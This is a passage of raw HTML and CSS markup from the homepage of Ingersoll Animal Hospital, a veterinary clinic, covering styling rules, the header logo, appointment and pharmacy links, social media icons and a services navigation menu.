@media (min-width:320px){.dxCDDN .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.dxCDDN .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-5mwt0n-0 .card-rich-text p{font-size:var(--sc-text-card--hero-rich-text-size,22px);}}/*!sc*/
.dxCDDN .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g141[id="sc-5mwt0n-0"]{content:"gxjbeb,dxCDDN,"}/*!sc*/
.kvOiQs{background-color:var(--sc-utility--bg-color,#423F40);border-top:1px solid var(--sc-footer--seperator-color,#FFFFFF);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
.kvOiQs .variation-b .copyright{margin-top:18px;}/*!sc*/
.kvOiQs .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kvOiQs .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.kvOiQs .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.kvOiQs .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.kvOiQs{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.kvOiQs{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.kvOiQs{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"kvOiQs,"}/*!sc*/
.dQGchl{background-color:var(--sc-utility--bg-color,#423F40);border-top:1px solid var(--sc-footer--seperator-color,#FFFFFF);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.dQGchl .variation-b .copyright{margin-top:18px;}/*!sc*/
.dQGchl .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dQGchl .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.dQGchl .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.dQGchl .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.dQGchl{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.dQGchl{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.dQGchl{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"dQGchl,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.dtEQov .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.dtEQov .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g146[id="sc-1kqzeed-0"]{content:"dtEQov,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.kKJXO .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.kKJXO .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g147[id="sc-1kqzeed-1"]{content:"kKJXO,"}/*!sc*/
.kwCoZU{background-color:var(--sc-carousel--hero-bg-color,#F8F6F1);line-height:0;}/*!sc*/
.kwCoZU .video-container{pointer-events:none;}/*!sc*/
.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.kwCoZU .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.kwCoZU .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.kwCoZU .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.kwCoZU .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.kwCoZU .hero-carousel .variation-a.small .slick-arrow,.kwCoZU .hero-carousel .variation-b.small .slick-arrow{top:156px;}.kwCoZU .hero-carousel .variation-a.medium .slick-arrow,.kwCoZU .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.kwCoZU .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.kwCoZU .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.kwCoZU .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.kwCoZU .slick-arrow{top:125px;}}/*!sc*/
.kwCoZU .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.kwCoZU .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"kwCoZU,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g167[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-M8QBBQR8" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 iOMHcu" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 gnmUCL nva-emergency-banner sc-59lghw-1 juTBY nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 gtfbLu nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-hamburger navbar-toggler sc-1d0liqw-0 jBruLP" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 iCwrDh nva-global-header-old global-headers logo-left sc-torseh-0 gtfbLu nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Ingersoll Animal Hospital Logo" title="Ingersoll Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 hBlieB has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><span class="link-CTA">Book Appointment</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_self" data-entry-id="1YYx17Qp8fVFQ0ezdnrQWR" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food and Medicine" role="link" href="https://shop.ingersollanimalhospital.com/pet/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR" target="_blank" rel="noopener" data-entry-id="2y511mOIJkHKu6NxUnxzVQ" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food and Medicine</span></a><span class="details-CTA"><a title="Order Food and Medicine" role="link" href="https://shop.ingersollanimalhospital.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="2y511mOIJkHKu6NxUnxzVQ" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food and Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 kXTYOI nva-global-header-old global-headers logo-left sc-torseh-0 gtfbLu nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Blog" role="link" href="/blog" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_self" data-entry-id="EcgMsDyKgCgxR41WIGDsV" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Blog</a></div></li></ul><div class="header-social-icons"><section class="sc-1lai8ft-0 bAVEHP nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/ingersollanimal" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="" aria-label="Facebook profile for locationName"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/IngersollVet" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="" aria-label="Twitter profile for locationName"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/ingersollvets/?hl=en" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="" aria-label="Instagram profile for locationName"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__youtube-icon"><a title="Youtube" role="link" href="https://www.youtube.com/user/IngersollAnimal" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Youtube" data-analytics-variation="" aria-label="Youtube profile for locationName"><svg viewBox="0 0 18.1 12.7"><path d="M17.7 2c-.2-.8-.8-1.4-1.6-1.6C13.7.1 11.4 0 9 0 6.7 0 4.3.1 2 .4 1.2.6.6 1.2.4 2 .1 3.4 0 4.9 0 6.4s.1 2.9.4 4.4c.2.8.8 1.4 1.6 1.6 2.3.3 4.7.4 7.1.4s4.7-.1 7.1-.4c.8-.2 1.4-.8 1.6-1.6.3-1.4.4-2.9.4-4.4-.1-1.5-.2-3-.5-4.4zM7.2 9.1V3.7l4.7 2.7-4.7 2.7z"></path></svg></a></span></section></div></div></div><div class="sc-1m6uy3j-0 frCtvO"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Careers	" role="link" href="/careers" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Careers	</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Testimonials" role="link" href="/testimonials" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Testimonials</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="AAHA Accredited " role="link" href="/services/american-animal-hospital-association-aaha" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">AAHA Accredited </a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-link" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Meet Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Services<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">View all Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="General Wellness" role="link" href="/services#general-wellness" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">General Wellness</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgical Services" role="link" href="/services#surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgical Services</a></li></ul></div></div><div class="sub-menu-list"><div><ul 